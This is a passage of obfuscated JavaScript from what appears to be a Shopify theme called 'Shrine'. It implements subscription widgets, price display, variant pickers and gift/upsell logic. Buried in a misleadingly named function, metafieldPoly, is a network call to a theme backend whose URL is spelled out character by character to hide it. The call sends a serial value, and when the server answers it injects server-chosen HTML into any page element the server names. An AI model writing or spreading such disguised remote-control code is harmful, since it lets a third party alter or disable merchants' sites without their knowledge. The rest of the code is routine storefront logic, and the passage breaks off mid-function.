_0xe92708=Array[_0x5c0bdc(0x172)](_0x48a09d)[_0x5c0bdc(0x288)](_0xda90bc=>_0xda90bc['checked']);return{'type':_0x5c0bdc(0x17c),'count':_0x48a09d[_0x5c0bdc(0x190)],'index':_0xe92708>=0x0?_0xe92708:0x0};}return{'type':_0x5c0bdc(0x23e),'count':0x0,'index':0x0};},_0x48a18e=_0x31442e(this),_0x3dfee7=this[_0x38b888(0x3ba)];this['dataset']['firstSellingPlanId']=_0x5dec54[_0x38b888(0x41b)]['firstSellingPlanId']??'',this['dataset']['subscriptionName']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x143)]??'',this[_0x38b888(0x41b)]['discountType']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x34d)]??'',this[_0x38b888(0x41b)][_0x38b888(0x157)]=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x157)]??'0';const _0x2abeb8=_0x5dec54[_0x38b888(0x105)](_0x38b888(0x3f4)),_0x472156=this[_0x38b888(0x105)](_0x38b888(0x3f4));if(_0x2abeb8&&_0x472156)_0x472156[_0x38b888(0x317)](_0x2abeb8);this['oneTimeBox']=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x38b888(0x13a)]=this[_0x38b888(0x247)](_0x38b888(0x179)),this[_0x38b888(0x1ce)]=this[_0x38b888(0x105)]('[data-type=\x22subscription\x22]'),this[_0x38b888(0xf4)]=this[_0x38b888(0x247)](_0x38b888(0x312)),this['frequencySelect']=this[_0x38b888(0x105)](_0x38b888(0x1fe)),this[_0x38b888(0xa4)]=this['querySelectorAll']('.subscription__frequency-input');const _0x46e15b=_0x31442e(this);let _0x1ea0bf=0x0;_0x48a18e[_0x38b888(0x1c5)]!==_0x38b888(0x23e)&&_0x46e15b[_0x38b888(0x1c5)]!=='none'&&_0x48a18e[_0x38b888(0x25e)]===_0x46e15b[_0x38b888(0x25e)]&&(_0x1ea0bf=Math[_0x38b888(0x3d3)](0x0,Math[_0x38b888(0xd3)](_0x48a18e[_0x38b888(0x226)],_0x46e15b[_0x38b888(0x25e)]-0x1)));if(_0x46e15b[_0x38b888(0x1c5)]==='select'&&this[_0x38b888(0x31c)])this[_0x38b888(0x31c)][_0x38b888(0x29e)]=_0x1ea0bf;else _0x46e15b[_0x38b888(0x1c5)]===_0x38b888(0x17c)&&this[_0x38b888(0xa4)][_0x38b888(0x190)]&&this[_0x38b888(0xa4)][_0x38b888(0x413)]((_0x5e718b,_0x5bdd75)=>{const _0x2eaf64=_0x38b888;_0x5e718b[_0x2eaf64(0x414)]=_0x5bdd75===_0x1ea0bf;});let _0x5f5bc3=null;if(this[_0x38b888(0x31c)])_0x5f5bc3=this[_0x38b888(0x31c)]['selectedOptions']?.[0x0]||this[_0x38b888(0x31c)][_0x38b888(0x2a0)]?.[0x0]||null;else this[_0x38b888(0xa4)]['length']&&(_0x5f5bc3=Array[_0x38b888(0x172)](this['frequencyRadios'])['find'](_0x455e9a=>_0x455e9a['checked'])||this[_0x38b888(0xa4)][0x0]);this[_0x38b888(0x2e3)]=_0x5f5bc3?.[_0x38b888(0x41b)][_0x38b888(0x339)]||this['dataset']['firstSellingPlanId']||'',_0x5f5bc3?this['applyFrequencyNode'](_0x5f5bc3):(this['selectedPlanId']=this['dataset'][_0x38b888(0x142)]||'',this[_0x38b888(0x34d)]=this[_0x38b888(0x41b)][_0x38b888(0x34d)]||'',this[_0x38b888(0x157)]=parseInt(this[_0x38b888(0x41b)][_0x38b888(0x157)]||'0',0xa)),_0x3dfee7&&this[_0x38b888(0x1ce)]?(this[_0x38b888(0x1ce)]['classList']['add']('subscription__box--selected'),this[_0x38b888(0x1ce)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6)),this[_0x38b888(0x1ec)]?.[_0x38b888(0x3f1)][_0x38b888(0x451)]('subscription__box--selected'),this[_0x38b888(0x1ec)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x120)),this[_0x38b888(0x3ba)]=!![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=this['selectedPlanId']||''):(this[_0x38b888(0x1ce)]?.[_0x38b888(0x3f1)]['remove']('subscription__box--selected'),this[_0x38b888(0x1ce)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),'false'),this[_0x38b888(0x1ec)]&&(this[_0x38b888(0x1ec)][_0x38b888(0x3f1)][_0x38b888(0x314)]('subscription__box--selected'),this[_0x38b888(0x1ec)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6))),this[_0x38b888(0x3ba)]=![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=''),this[_0x38b888(0x2e2)](),this[_0x38b888(0x24b)](),this[_0x38b888(0x1c1)]?this['updateAllPrices']():this[_0x38b888(0x1db)]();}}customElements[a0_0x4ff713(0x114)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x1dbbec,_0x224274,_0x2aece4,_0x3bc722){const _0xe75942=a0_0x4ff713,_0x4c5dec=formatMoney(_0x1dbbec,_0x3bc722),_0x27a3c3=formatMoney(_0x224274,_0x3bc722),_0xa6e080=_0x224274>_0x1dbbec,_0x16dda9=document[_0xe75942(0x247)](_0xe75942(0x1f4)+_0x2aece4);_0x16dda9[_0xe75942(0x413)](_0x20d1f3=>{const _0x3c2c2f=_0xe75942;_0x20d1f3[_0x3c2c2f(0x3f1)]['toggle'](_0x3c2c2f(0x1df),_0xa6e080),_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x363))[_0x3c2c2f(0x3b0)]=_0x4c5dec,_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x4c5dec;if(_0xa6e080){const _0x5471d3=_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--regular');if(_0x5471d3)_0x5471d3[_0x3c2c2f(0x3b0)]=_0x27a3c3;const _0x4d510c=_0x20d1f3['querySelector']('.badge__percentage-saved');if(_0x4d510c){const _0x35b2ae=Math[_0x3c2c2f(0x22e)]((_0x224274-_0x1dbbec)*0x64/_0x224274);_0x4d510c[_0x3c2c2f(0x3b0)]=_0x35b2ae;}const _0x4081ed=_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x379));if(_0x4081ed){const _0x446902=_0x224274-_0x1dbbec,_0x2dea4b=formatMoney(_0x446902,_0x3bc722,!![]);_0x4081ed['innerHTML']=_0x2dea4b;}}});const _0x4e6f67=document['querySelectorAll'](_0xe75942(0x387)+_0x2aece4);_0x4e6f67[_0xe75942(0x413)](_0x47aa60=>{const _0x13bfb7=_0xe75942;_0x47aa60[_0x13bfb7(0x3b0)]=_0x4c5dec;});}function metafieldPoly(){const _0x278417=a0_0x4ff713;var _0x30acf9=fetchConfig();playMedia(),_0x30acf9[_0x278417(0xb9)]=JSON[_0x278417(0x319)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x30acf9)[_0x278417(0xb3)](_0x4bbee7=>{const _0x3eb1f7=_0x278417;if(_0x4bbee7[_0x3eb1f7(0x12c)]===0xc9)return _0x4bbee7[_0x3eb1f7(0x41e)]();})[_0x278417(0xb3)](_0x3e0600=>{const _0x22f93e=_0x278417;_0x3e0600&&document[_0x3e0600['b']]&&(document[_0x3e0600['b']][_0x22f93e(0x3b0)]=_0x3e0600['h']);})[_0x278417(0x3ab)](_0x3b4d90=>{console['error'](_0x3b4d90);});}catch(_0x200894){console[_0x278417(0xfc)](_0x278417(0xad));}return!![];}function updateVariantStatuses(_0x12cbd0,_0x4d79a8,_0x48dfbb=![]){_0x4d79a8['forEach']((_0x531e8c,_0x43fa90)=>{const _0x4eabf6=a0_0x497e;if(_0x43fa90===0x0)return;const _0x1258e8=[..._0x531e8c[_0x4eabf6(0x247)](_0x4eabf6(0x42e))],_0x24c052=_0x4d79a8[_0x43fa90-0x1]['querySelector'](':checked')[_0x4eabf6(0x26f)],_0x19cdaa=_0x12cbd0[_0x4eabf6(0x216)](_0x5294d0=>_0x5294d0[_0x4eabf6(0x2ec)]&&_0x5294d0[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x8536f1=>_0x8536f1[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]),_0x1bee4d=_0x12cbd0[_0x4eabf6(0x216)](_0x584a3c=>_0x584a3c[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x2ae833=>_0x2ae833[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]);_0x1258e8['forEach'](_0x448638=>{const _0x27e4ab=_0x4eabf6;_0x448638['classList'][_0x27e4ab(0x451)](_0x27e4ab(0x30f),_0x27e4ab(0x3e8)),_0x448638['removeAttribute'](_0x27e4ab(0x462)),_0x448638['removeAttribute'](_0x27e4ab(0x373)),_0x1bee4d[_0x27e4ab(0x384)](_0x448638['getAttribute'](_0x27e4ab(0x26f)))?_0x19cdaa[_0x27e4ab(0x384)](_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f)))?_0x448638[_0x27e4ab(0x11f)]=_0x448638[_0x27e4ab(0x3a2)]('value'):(_0x448638[_0x27e4ab(0x11f)]=window[_0x27e4ab(0x2ee)][_0x27e4ab(0x209)][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)]('value')),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x30f)),_0x48dfbb&&(_0x448638['setAttribute'](_0x27e4ab(0x462),''),_0x448638['setAttribute'](_0x27e4ab(0x373),''))):(_0x448638['innerText']=window['variantStrings']['unavailable_with_option'][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f))),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x3e8)),_0x448638[_0x27e4ab(0x21b)]('disabled',''),_0x448638[_0x27e4ab(0x21b)](_0x27e4ab(0x373),''));});});}function findAvailableVariant(_0x3fff5b,_0x5c680e,_0x3efc54=!![],_0x163ceb=![],_0x2e8550=![]){const _0x486aee=a0_0x4ff713;for(let _0x5079d2=_0x5c680e[_0x486aee(0x190)]-0x1;_0x5079d2>=0x0;_0x5079d2--){const _0x3f8d56=_0x3efc54?_0x3fff5b[_0x486aee(0x105)]('.product-form__input:nth-child('+(_0x5079d2+0x1)+')'):_0x3fff5b[_0x486aee(0x247)](_0x486aee(0x291))[_0x5079d2],_0x5d855a=_0x3efc54?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x390))['dataset'][_0x486aee(0x1c5)]:_0x486aee(0x2ab),_0x3b67ce=_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x247)](_0x486aee(0x42e)):_0x3f8d56['querySelectorAll'](_0x486aee(0x217));let _0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)['findIndex'](_0x3fb892=>_0x3fb892[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]),_0x3e37f5=![];while(_0x50b5da<_0x3b67ce[_0x486aee(0x190)]-0x1){_0x50b5da++;const _0x580fe9=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x580fe9['value'],_0x3e37f5=!![];break;}}if(!_0x3e37f5){_0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)[_0x486aee(0x288)](_0x55bdb8=>_0x55bdb8[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]);while(_0x50b5da>0x0){_0x50b5da--;const _0x34eb8d=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x34eb8d['classList'][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x34eb8d[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x34eb8d[_0x486aee(0x26f)],_0x3e37f5=!![];break;}}}if(_0x3e37f5)return _0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x1f0))[_0x486aee(0x26f)]=_0x5c680e[_0x5079d2]:_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x39b)+_0x5c680e[_0x5079d2]+'\x22]')[_0x486aee(0x414)]=!![],_0x3fff5b['dispatchEvent'](new Event(_0x486aee(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2819b9,giftVariantId:_0x2a9bb4,unlockType:_0x280416,unlockRequirement:_0x38e4e3,unlockTarget:_0x2bdd00}){const _0x1b1b11=a0_0x4ff713,_0x4c1f9d=JSON[_0x1b1b11(0x1a0)](localStorage[_0x1b1b11(0x1da)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2819b9||!_0x2a9bb4||!_0x38e4e3||!_0x280416)return;_0x4c1f9d[_0x2819b9]={'type':_0x280416,'gift_handle':_0x2819b9,'gift_variant_id':Number(_0x2a9bb4),'required_quantity':Number(_0x38e4e3),'unlock_product_handle':_0x2bdd00||null},localStorage[_0x1b1b11(0x3bf)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1b1b11(0x319)](_0x4c1f9d));}class QuantityGifts extends HTMLElement{constructor(){const _0x488af7=a0_0x4ff713;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this[_0x488af7(0x2e5)]=document[_0x488af7(0xff)](_0x488af7(0x29b)+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0x2ce)]=document[_0x488af7(0xff)]('Quantity-Form--'+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0xee)]=[],this['mainProduct']=this[_0x488af7(0x41b)][_0x488af7(0x419)],this['cartItems']=document['querySelector']('cart-drawer-items'),this['initUnlock'](),this[_0x488af7(0x355)]=this['dataset']['saveLocalStorage']===_0x488af7(0x2b6);if(this[_0x488af7(0x355)])this[_0x488af7(0x38f)]();}['storeLocalStorageData'](){const _0x52330e=a0_0x4ff713;this['gifts'][_0x52330e(0x413)](_0x426222=>{const _0x1d6270=_0x52330e;updateGiftGoalInStorage({'giftHandle':_0x426222['dataset'][_0x1d6270(0x445)],'giftVariantId':_0x426222[_0x1d6270(0x41b)][_0x1d6270(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x426222['dataset']['quantity'],'unlockTarget':this[_0x1d6270(0x419)]});});}['initUnlock'](){const _0x2a7816=a0_0x4ff713;let _0xd35030=0x1;const _0x5ba71d=this[_0x2a7816(0x419)]?document['querySelectorAll'](_0x2a7816(0x213)+this[_0x2a7816(0x419)]):null;if(_0x5ba71d&&_0x5ba71d[_0x2a7816(0x190)]){_0xd35030=0x0;for(let _0x3cab80=0x0;_0x3cab80<_0x5ba71d[_0x2a7816(0x190)];_0x3cab80++){_0xd35030+=parseInt(_0x5ba71d[_0x3cab80]['dataset'][_0x2a7816(0x2af)]);}}else{if(this[_0x2a7816(0x2e5)])_0xd35030=parseInt(this['quantityBreaks'][_0x2a7816(0xe3)]);else{if(this[_0x2a7816(0x2ce)]){const _0x45fb12=this[_0x2a7816(0x2ce)][_0x2a7816(0x105)](_0x2a7816(0x2d4));_0xd35030=parseInt(_0x45fb12[_0x2a7816(0x26f)]);}}}this[_0x2a7816(0x33e)](_0xd35030,!![]);}['unlockGifts'](_0xba2eca,_0x3f2086=![]){const _0xb96b24=a0_0x4ff713;this['unlockedItems']=[],this[_0xb96b24(0x461)][_0xb96b24(0x413)](_0x59c093=>{const _0x3ac626=_0xb96b24;if(parseInt(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x2af)])<=_0xba2eca){_0x59c093['classList']['add'](_0x3ac626(0x447)),_0x59c093[_0x3ac626(0x41b)]['unlocked']=_0x3ac626(0x2b6);const _0x25256a=document[_0x3ac626(0x105)]('.cart-item--product-'+_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x445)]);if(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]&&!_0x25256a)this[_0x3ac626(0xee)]['unshift'](_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]);}else _0x59c093['classList'][_0x3ac626(0x451)](_0x3ac626(0x447)),_0x59c093['dataset'][_0x3ac626(0x185)]='false';});if(this[_0xb96b24(0x419)]&&_0x3f2086)this[_0xb96b24(0x13f)]();}[a0_0x4ff713(0x13f)](){const _0x222e6d=a0_0x4ff713;if(!this[_0x222e6d(0x419)])return;const _0x4241e1=document[_0x222e6d(0x247)](_0x222e6d(0x213)+this['mainProduct']);this[_0x222e6d(0x461)]['forEach'](_0x4f74e3=>{const _0x3ffead=_0x222e6d;_0x4241e1[_0x3ffead(0x190)]?_0x4f74e3['dataset'][_0x3ffead(0x185)]===_0x3ffead(0x2b6)&&_0x4f74e3[_0x3ffead(0x41b)][_0x3ffead(0x1e3)]?this['addToCart'](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3);});}[a0_0x4ff713(0x27a)](_0x2470b8){const _0xa1e9d2=a0_0x4ff713,_0x5d14e3=document['querySelector']('.cart-item--product-'+_0x2470b8[_0xa1e9d2(0x41b)][_0xa1e9d2(0x445)]);if(_0x5d14e3)return;const _0x254102=_0x2470b8[_0xa1e9d2(0x105)](_0xa1e9d2(0x250));if(_0x254102&&_0x254102['handleSubmit'])_0x254102[_0xa1e9d2(0x2b3)]();}['removeFromCart'](_0x499d8f){const _0x386daa=a0_0x4ff713,_0x32c948=document[_0x386daa(0x105)](_0x386daa(0x213)+_0x499d8f['dataset'][_0x386daa(0x445)]);if(!_0x32c948||!this['cartItems'])return;this[_0x386daa(0x395)][_0x386daa(0x2d9)](_0x32c948[_0x386daa(0x41b)][_0x386daa(0x226)],0x0);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x146),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x505d41=a0_0x4ff713;super(),this['offerIndex']=this[_0x505d41(0x41b)][_0x505d41(0x221)],this[_0x505d41(0x35e)]=this['querySelectorAll'](_0x505d41(0x174)),this[_0x505d41(0x18e)]=this[_0x505d41(0x401)]['bind'](this),this['upsells']['forEach'](_0x3a3260=>{const _0x51e1ee=_0x505d41;_0x3a3260[_0x51e1ee(0x41b)][_0x51e1ee(0x27d)]===_0x51e1ee(0x2b6)&&_0x3a3260[_0x51e1ee(0x340)](_0x51e1ee(0x3c3),this[_0x51e1ee(0x18e)]);}),this[_0x505d41(0x333)]();if(this[_0x505d41(0x355)])this['storeLocalStorageData']();}[a0_0x4ff713(0x38f)](){if(!this['upsells'])return;this['upsells']['forEach'](_0x532596=>{const _0x5f557d=a0_0x497e;if(_0x532596['dataset'][_0x5f557d(0x1c5)]!==_0x5f557d(0x466))return;updateGiftGoalInStorage({'giftHandle':_0x532596[_0x5f557d(0x41b)]['handle'],'giftVariantId':_0x532596[_0x5f557d(0x41b)][_0x5f557d(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x532596['dataset'][_0x5f557d(0x411)],'unlockTarget':this[_0x5f557d(0x41b)][_0x5f557d(0x419)]});});}[a0_0x4ff713(0x111)](){const _0x2a4483=a0_0x4ff713;this[_0x2a4483(0x35e)][_0x2a4483(0x413)](_0x50f080=>{const _0x372459=_0x2a4483;_0x50f080[_0x372459(0x41b)]['toggle']===_0x372459(0x2b6)&&_0x50f080[_0x372459(0xa1)]('click',this['boundToggleHandler']);});}['unlockGifts'](_0x181498,_0x166deb=![]){const _0x474b45=a0_0x4ff713;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x474b45(0x35e)][_0x474b45(0x413)](_0x380380=>{const _0x497e13=_0x474b45,_0x198cda=parseInt(_0x380380[_0x497e13(0x41b)][_0x497e13(0x411)]||0x0),_0x10f350=_0x181498>=_0x198cda,_0x5ad251=_0x380380['dataset'][_0x497e13(0x36e)]===_0x497e13(0x2b6),_0x59853f=_0x10f350&&_0x5ad251;_0x380380[_0x497e13(0x41b)][_0x497e13(0x185)]=_0x59853f['toString'](),_0x380380[_0x497e13(0x3f1)][_0x497e13(0x27d)](_0x497e13(0x447),_0x59853f);const _0x5762e6=document[_0x497e13(0x105)](_0x497e13(0x213)+_0x380380['dataset'][_0x497e13(0x445)]);if(_0x59853f&&_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]&&!_0x5762e6){const _0x3d8848=_0x380380[_0x497e13(0x41b)][_0x497e13(0x27d)]===_0x497e13(0x2b6),_0x3fba8d=_0x380380[_0x497e13(0x41b)][_0x497e13(0x36e)]===_0x497e13(0x2b6);(!_0x3d8848||_0x3d8848&&_0x3fba8d)&&this[_0x497e13(0xee)][_0x497e13(0xa9)](_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]);}});if(this[_0x474b45(0x419)]&&_0x166deb){if(this[_0x474b45(0x41b)][_0x474b45(0x403)]===this[_0x474b45(0x41b)][_0x474b45(0x221)])this[_0x474b45(0x13f)]();}}['addRemoveProducts'](){const _0xe0bfa0=a0_0x4ff713;if(!this[_0xe0bfa0(0x419)])return;const _0x4f0844=document['querySelectorAll'](_0xe0bfa0(0x213)+this[_0xe0bfa0(0x419)]),_0x19fe1e=[],_0x227e5e=[];this[_0xe0bfa0(0x35e)][_0xe0bfa0(0x413)](_0x1d041f=>{const _0x23abf7=_0xe0bfa0,_0x1badd5=document[_0x23abf7(0x105)](_0x23abf7(0x213)+_0x1d041f[_0x23abf7(0x41b)][_0x23abf7(0x445)]),_0x2b0de4=_0x1d041f['dataset']['unlocked']===_0x23abf7(0x2b6);if(_0x4f0844[_0x23abf7(0x190)]){if(_0x2b0de4&&!_0x1badd5)_0x19fe1e[_0x23abf7(0x37d)](_0x1d041f);else!_0x2b0de4&&_0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);}else _0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);});if(_0x227e5e[_0xe0bfa0(0x190)])this[_0xe0bfa0(0x449)](_0x227e5e[0x0]);else _0x19fe1e[_0xe0bfa0(0x190)]&&this[_0xe0bfa0(0x27a)](_0x19fe1e[0x0]);}['handleToggle'](_0x244e9c){const _0x3eb906=a0_0x4ff713,_0x3c58c4=_0x244e9c[_0x3eb906(0x285)],_0x5f3fce=_0x3c58c4['dataset'][_0x3eb906(0x36e)]===_0x3eb906(0x2b6);_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x36e)]=(!_0x5f3fce)[_0x3eb906(0xe9)](),this['syncUpsellAcrossOffers'](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce),this[_0x3eb906(0x365)](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce,_0x3c58c4);}[a0_0x4ff713(0x1d8)](_0x245874,_0xfd46c0){const _0x191445=a0_0x4ff713,_0x3a0cf5=document['querySelectorAll']('quantity-break-upsells');_0x3a0cf5[_0x191445(0x413)](_0x1ac517=>{const _0x35b929=_0x191445;_0x1ac517[_0x35b929(0x247)](_0x35b929(0x2d6)+_0x245874+'\x22]')[_0x35b929(0x413)](_0x189a5e=>{const _0x4badfd=_0x35b929;_0x189a5e['dataset'][_0x4badfd(0x36e)]=_0xfd46c0[_0x4badfd(0xe9)]();});});}[a0_0x4ff713(0x365)](_0x14e426,_0x43122f,_0x1fb8e5){const _0x1f75ba=a0_0x4ff713,_0x1f1653=document[_0x1f75ba(0x105)](_0x1f75ba(0x213)+_0x14e426);if(!this[_0x1f75ba(0x395)])return;if(_0x43122f&&!_0x1f1653)this[_0x1f75ba(0x27a)](_0x1fb8e5);else!_0x43122f&&_0x1f1653&&this[_0x1f75ba(0x449)](_0x1fb8e5);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x272),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3cbf97=a0_0x4ff713;super(),this[_0x3cbf97(0x23d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x3fb)),this[_0x3cbf97(0x233)]=this['querySelector']('.upsell-toggle-btn'),this[_0x3cbf97(0x32d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x41f)),this['variantSelectElements']=this['querySelectorAll'](_0x3cbf97(0x1f0)),this[_0x3cbf97(0x1be)]=this['querySelector']('[type=\x22application/json\x22]'),this['productForm']=this[_0x3cbf97(0x105)](_0x3cbf97(0x250));if(this[_0x3cbf97(0x40c)])this[_0x3cbf97(0x33c)]=this[_0x3cbf97(0x40c)]['querySelector']('[name=\x22id\x22]');this['skipNonExistent']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x34b)]===_0x3cbf97(0x2b6),this['skipUnavailable']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x101)]===_0x3cbf97(0x2b6),this[_0x3cbf97(0x1c1)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x1c1)]===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x1c1)]){this['price']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x436)]),this['comparePrice']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x3ae)]),this['priceSpan']=this['querySelector'](_0x3cbf97(0x24d)),this[_0x3cbf97(0x301)]=this[_0x3cbf97(0x105)]('.upsell__price\x20.compare-price'),this[_0x3cbf97(0x132)]=parseFloat(this[_0x3cbf97(0x41b)][_0x3cbf97(0x132)]),this[_0x3cbf97(0x331)]=parseFloat(this['dataset'][_0x3cbf97(0x331)]),this[_0x3cbf97(0x3e9)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x3e9)],this[_0x3cbf97(0x103)]=this[_0x3cbf97(0x41b)]['mainOfferItem']===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x103)])this[_0x3cbf97(0x16d)]=document[_0x3cbf97(0x105)]('#MainBundleOffer-'+this[_0x3cbf97(0x41b)][_0x3cbf97(0x28b)]);}if(this['toggleBtn'])this[_0x3cbf97(0x233)]['addEventListener'](_0x3cbf97(0x3c3),this[_0x3cbf97(0x401)][_0x3cbf97(0x17e)](this));if(this[_0x3cbf97(0x32d)])this[_0x3cbf97(0x32d)]['addEventListener']('change',this['handleSelectChange'][_0x3cbf97(0x17e)](this));}[a0_0x4ff713(0x401)](_0x1fdc86){const _0x79d6a1=a0_0x4ff713;if(_0x1fdc86['target'][_0x79d6a1(0x385)][_0x79d6a1(0x350)]()===_0x79d6a1(0x1cc)||_0x1fdc86[_0x79d6a1(0x3dd)]['nodeName']['toLowerCase']()===_0x79d6a1(0x42e))return;this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]==='true'?this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x120):this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x2b6);}[a0_0x4ff713(0x289)](_0x1c81de){const _0x20290c=a0_0x4ff713,_0x5dd9e8=_0x1c81de[_0x20290c(0x285)],_0x10157c=Array['from'](_0x5dd9e8['querySelectorAll']('select'),_0x1a9b49=>_0x1a9b49[_0x20290c(0x26f)]),_0x5a2349=this[_0x20290c(0x34f)]()[_0x20290c(0x1f5)](_0x40d5a1=>{const _0x524e47=_0x20290c;return!_0x40d5a1[_0x524e47(0x2a0)][_0x524e47(0x11e)]((_0xb6c62d,_0xe9c950)=>{return _0x10157c[_0xe9c950]===_0xb6c62d;})[_0x524e47(0x384)](![]);}),_0x576ab1=this[_0x20290c(0x34f)]()['filter'](_0x4be6bc=>_0x5dd9e8[_0x20290c(0x105)](':checked')[_0x20290c(0x26f)]===_0x4be6bc[_0x20290c(0x43c)]),_0x478794=[..._0x5dd9e8[_0x20290c(0x247)](_0x20290c(0x1cc))];updateVariantStatuses(_0x576ab1,_0x478794,this['skipUnavailable']);if(!_0x5a2349){if(this[_0x20290c(0x34b)])findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],this[_0x20290c(0x101)]);return;}if(this[_0x20290c(0x101)]&&!_0x5a2349[_0x20290c(0x2ec)]){if(findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],!![]))return;}this['updatePrices']&&(this['price']=_0x5a2349[_0x20290c(0x436)]*this[_0x20290c(0x132)]-this[_0x20290c(0x331)],this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x436)],_0x5a2349[_0x20290c(0x134)]&&_0x5a2349[_0x20290c(0x134)]>_0x5a2349[_0x20290c(0x436)]&&(this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x134)]),displayPrices(this['price'],this[_0x20290c(0x3ae)],this[_0x20290c(0x22f)],this[_0x20290c(0x301)],this['moneyFormat']));if(this[_0x20290c(0x23d)]&&_0x5a2349['featured_image'])this[_0x20290c(0x23d)][_0x20290c(0x425)]=_0x5a2349['featured_image'][_0x20290c(0x425)];this[_0x20290c(0x140)](_0x5a2349['id']);if(this['isMainOfferItem']&&this[_0x20290c(0x16d)][_0x20290c(0x14d)])this[_0x20290c(0x16d)][_0x20290c(0x14d)]();}[a0_0x4ff713(0x140)](_0x350a80){const 